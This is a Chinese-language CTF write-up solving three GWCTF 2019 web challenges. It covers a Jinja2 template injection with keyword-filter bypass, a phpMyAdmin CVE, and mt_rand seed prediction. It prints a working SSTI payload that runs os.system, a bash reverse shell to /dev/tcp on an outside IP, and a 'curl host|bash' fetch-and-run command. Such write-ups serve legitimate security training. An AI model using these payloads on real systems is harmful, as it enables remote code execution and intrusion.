GWCTF 2019-web
GWCTF 2019-web
练习
[GWCTF 2019]你的名字

猜这里有SSTI
发现这里强过滤了,
1 | {{}} |
只要一用就报错,所以使用
1 | {% %} |
构造exp:
1 | {% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['linecache'].os.system('执行的命令') %}1{% endif %} |
这里记一个FUzz-SSTI的脚本
1 | import requests |
被过滤掉的字符有

发现iconfigf可以绕过对关键词的过滤
1 | iconfigf ==> if |
通过SSTI以及curl反弹shell
在内网开一个主机,在index.html写上
1 | bash -i >& /dev/tcp/174.1.90.244/7777 0>&1 |
exp改为:
1 | {% iconfigf ''.__clconfigass__.__mconfigro__[2].__subclaconfigsses__()[59].__init__.__globals__['linecache'].oconfigs.system('curl 174.1.90.244|bash') %}1{% endiconfigf %} |

[GWCTF 2019]我有一个数据库
考点:CVE-2018-12613

[GWCTF 2019]枯燥的抽奖
考点:随机数预测
check.php查看源码
1 |
|
关键代码:
1 | mt_srand($_SESSION['seed']); |
mt_srand生成的种子是可以爆破的。
先使用脚本把随机数转换一下
1 | str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ' |

接着是使用php_mt_seed将种子爆破出来

然后爆破
1 |
|
提交获得flag